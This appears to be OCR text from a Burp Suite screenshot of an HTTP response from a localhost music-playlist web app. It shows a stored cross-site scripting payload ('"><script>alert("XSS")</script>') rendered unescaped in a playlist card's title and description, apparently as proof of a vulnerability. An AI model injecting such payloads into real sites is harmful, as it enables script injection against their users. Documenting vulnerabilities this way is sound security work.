 Intercept HTTP history WebSockets history Options
Response from http://localhost:80/music/index.php?page=playlist [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Render
Delete
</button>
254 </div>
255 </div>
256 <a href="index.php?page=view_playlist&id=7 ">
257 <img src="assets/uploads/play.jpg " class="card-img-top "
258 </div>
259 <div class="card-body " style="height: 20vh">
260 <div class="card-title ">
"><script>
alert("XSS")
</script>
</div>
261 <p class="card-text truncate text-white ">
"><script>
alert("XSS")
</script>
</p>
262 </div>
263 </a>
264 </div>
265 <div class="card bg-black playlist-item my-2 mx-1" date-id="3"
266 <div class="card-img-top flex-w-100 position-relative ">
267 <a href="index.php?page=view_playlist&id=3 ">
268 <img src="assets/uploads/1605833940_h1.jpg " class="card-i